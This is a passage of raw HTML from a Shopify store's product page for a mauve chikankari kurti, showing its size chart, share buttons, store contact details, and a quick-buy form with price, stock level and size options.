aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/mauve-anisa-modal-chikankari-a-line-kurti name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7674723008683" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div><store-pickup data-block-type="pickup-availability" data-block-id="buy_buttons" class="product-form__store-availability-container"></store-pickup>
          <div class="product-form__button" ><a href="https://wa.me/918736035513" class="button button--primary button--full" style="--primary-button-background: 39, 176, 39; --primary-button-text-color: 255, 255, 255">Connect on Whatsapp</a>
          </div></div><drawer-content id="product-template--20167074054315__main-7674723008683-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7674723008683-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" share-title="Anisa Modal Chikankari A-Line Kurti - Mauve" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--20167074054315__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--20167074054315__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti&media=https://thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/intent/tweet?text=Anisa%20Modal%20Chikankari%20A-Line%20Kurti%20-%20Mauve&url=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti&media=https://thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/intent/tweet?text=Anisa%20Modal%20Chikankari%20A-Line%20Kurti%20-%20Mauve&url=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=Anisa Modal Chikankari A-Line Kurti - Mauve&body=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div><button is="toggle-button" class="product-meta__help link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-help-popover" aria-expanded="false">Need help?</button>
        <button is="toggle-button" class="product-meta__help link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-help-drawer" aria-expanded="false">Need help?</button></div><drawer-content id="product-template--20167074054315__main-help-drawer" class="drawer drawer--large hidden-phone">
      <span class="drawer__overlay"></span>

      <header class="drawer__header">
        <p class="drawer__title heading h6">Contact Us</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content drawer__content--padded-start">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </drawer-content><popover-content hidden id="product-template--20167074054315__main-help-popover" class="popover hidden-lap-and-up">
      <span class="popover__overlay"></span>

      <header class="popover__header">
        <p class="popover__title heading h6">Contact Us</p>

        <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </popover-content></div></div>
    </product-rerender>
  </div>
</section><template id="quick-buy-content">
  <quick-buy-drawer class="drawer drawer--large drawer--quick-buy">
    <cart-notification hidden class="cart-notification cart-notification--drawer"></cart-notification>

    <span class="drawer__overlay"></span>

    <product-rerender id="quick-buy-drawer-product-form-quick-buy--7674723008683-template--20167074054315__main" observe-form="product-form-quick-buy--7674723008683-template--20167074054315__main">
      <header class="drawer__header">
        <p class="drawer__title heading h6">Choose options</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=114 114w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=228 228w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=342 342w" width="1045" height="1396" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=TheChikanLabel%20%7C%20Lucknow%20Chikankari%20Kurtis%20%26%20Suits" class="product-item-meta__vendor heading heading--xsmall">TheChikanLabel | Lucknow Chikankari Kurtis & Suits</a><a href="/products/mauve-anisa-modal-chikankari-a-line-kurti" class="product-item-meta__title">Anisa Modal Chikankari A-Line Kurti - Mauve</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 3,449.00</span></span></div><a href="/products/mauve-anisa-modal-chikankari-a-line-kurti" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW-1" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7674723008683'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ><product-inventory class="product-form__inventory-wrapper"><span class="inventory inventory--low">Only 1 unit left</span></product-inventory></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa-1" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="mauve-anisa-modal-chikankari-a-line-kurti"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="mauve-anisa-modal-chikankari-a-line-kurti" section-id="template--20167074054315__main" form-id="product-form-quick-buy--7674723008683-template--20167074054315__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":42776008229035,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"T172MO-MAUVE44","requires_shipping":true,"taxable":true,"featured_image":{"id":34300027175083,"product_id":7674723008683,"position":1,"created_at":"2023-07-06T17:09:13+05:30","updated_at":"2023-07-06T17:09:15+05:30","alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","width":1045,"height":1396,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","variant_ids":[42776008097963,42776008130731,42776008163499,42776008196267,42776008229035,42776008261803]},"available":true,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - 2XL","public_title":"2XL","options":["2XL"],"price":344900,"weight":280,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","id":26724380213419,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7674723008683-1-quick-buy-value" class="product-form__option-value">2XL</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-1" value="559102329003" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-1">S</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-2" value="559102361771" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-3" value="559102394539" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-4" value="559102427307" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-5" value="559102460075" checked="checked">
